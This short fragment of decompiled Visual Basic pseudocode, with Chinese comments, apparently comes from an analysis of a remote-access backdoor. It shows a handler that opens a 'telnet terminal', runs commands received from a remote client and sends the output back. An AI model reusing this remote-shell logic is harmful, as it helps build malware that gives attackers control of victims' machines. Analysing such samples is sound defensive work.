 loc_405F52:   If (Mid(var_88, 1, 7) = "get_cmd") Then   '执行get_cmd命令
loc_405F78:     var_11C = CStr(Mid(var_88, 8, CVar(Len(var_88))))
loc_405F87:     var_120 = var_11C
loc_405F94:     If (var_120 = "start") Then   '开启telent终端
loc_405FA6:       Me.Text1.Text = vbNullString
loc_405FBA:       Call Form1.global_4202652Set(New clsDosCmd)
loc_405FDA:       Set var_B4 = client.DispID_10000(CVar("get_cmd_result" & "开启telent终端成功！" & vbCrLf))
loc_405FE0:       client_UnknownEvent_A3 = clsDosCmd.Text1.Name
loc_405FF4:     Else
loc_405FFE:       If (var_120 = "stop") Then   '关闭telent终端
loc_406010:         Me.Text1.Text = vbNullString
loc_406025:         Call Form1.global_4202652Set(Nothing)
loc_40603D:         var_C4 = CVar("get_cmd_result" & "关闭telent终端成功！" & vbCrLf) 'String
loc_406045:         Set var_B4 = Me.client
loc_40605F:       Else
loc_406070:         Me.Text1.Text = vbNullString
loc_40608E:         var_D8 = Form1.global_4202652Get().DosInput(var_11C)   '执行命令
loc_4060B1:         var_110 = Form1.global_4202652Get().DosOutPutEx(&H2710)
loc_4060C3:         Sleep(&H3E8)
loc_4060E4:         var_C4 = CVar("get_cmd_result" & Me.Text1.Text) 'String
loc_4060EC:         Set var_124 = Me.client
loc_406107:       End If
loc_406107:     End If
loc_406109:   End If